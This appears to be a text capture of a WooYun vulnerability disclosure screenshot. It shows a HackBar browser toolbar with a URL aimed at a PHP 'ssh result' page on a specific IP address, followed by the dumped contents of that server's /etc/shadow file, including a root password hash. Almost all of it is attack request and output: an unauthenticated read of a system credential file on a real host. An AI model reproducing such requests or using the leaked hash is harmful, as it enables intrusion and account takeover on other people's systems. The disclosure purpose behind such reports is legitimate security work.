 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL https://122.156.42.163/function/ssh/file_ssh_result.php?cmd_id=1009
Split URL
Execute
Enable Post data Enable Referrer
root:$1$knc6d/ub$hWB9X2ORlKvxcgSrk/5qt.:15891:0:99999:7:::
bin:*:13758:0:99999:7:::
daemon:*:13758:0:99999:7:::
adm:*:13758:0:99999:7:::
lp:*:13758:0:99999:7:::
sync:*:13758:0:99999:7:::
shutdown:*:13758:0:99999:7:::
halt:*:13758:0:99999:7:::
mail:*:13758:0:99999:7:::
news:*:13758:0:99999:7:::
uucp:*:13758:0:99999:7:::
operator:*:13758:0:99999:7:::
games:*:13758:0:99999:7:::
gopher:*:13758:0:99999:7:::
ftp:*:13758:0:99999:7:::
nobody:*:13758:0:99999:7:::
www.wooyun.org